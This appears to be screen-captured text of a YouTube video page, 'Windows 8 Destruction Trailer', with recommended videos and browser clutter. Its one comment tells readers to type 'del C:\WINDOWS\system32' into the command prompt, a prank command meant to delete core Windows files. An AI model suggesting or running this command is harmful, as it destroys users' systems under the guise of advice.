 Windows 8 Destruction T
ToastyShorts
Secure
https://www.youtube.com/watch?v=LiBIffYY4es
ABP
6
Apps
Steamworks Partner
Amazon.com: Samsu
YouTube
Search
GC
MrBeast Donated $100,000
Buy A Lambo
NO HACKERS
HERE
UNTIL
DAWN
BUT I PICK EVERY
BAD OPTION
KEVO
BabyBus
0:59 / 0:59
HD
Windows 8 Destruction Trailer
166 views
139
0
SHARE
Toasty
ToastyShorts
Published on Jul 8, 2016
SUBSCRIBED 1.4K
You heard the trailer, prepare you internet connection.
SHOW MORE
1 Comment
SORT BY
GC
Add a public comment...
Mugzy 1 year ago
Open cmd and you should find yourself face to face with a command prompt interface. In the command prompt type
"del C:\WINDOWS\system32"
REPLY
Up next
AUTOPLAY
6:51
1000 DEGREE KNIFE VS 1000
DEGREE KNIFE
ToastyShorts
32 views
FNAF Ends Here
GAME
OVER
23:32
Game Theory: FNAF, This is the
End (FNAF Ultimate Custom...
The Game Theorists
Recommended for you
New
MrBeast Donated $100,000
Buy A Lambo
23:02
Donating $100,000 To A
Random Fortnite Streamer
MrBeast
Recommended for you
New
CAN YOU
CAST
OBSIDIAN?
10:20
Can You Melt Obsidian and Cast
a Sword?
PewDiePie
Recommended for you
New
WHAT.
11:04
The "KIDS" Side of YouTube is
Messed Up
Joinen
Recommended for you
NO HACKERS
How I BANNED 99% of the
HACKERS on my SERVER
Type here to search
EPIC
1:15:32 PM
8/10/2018
1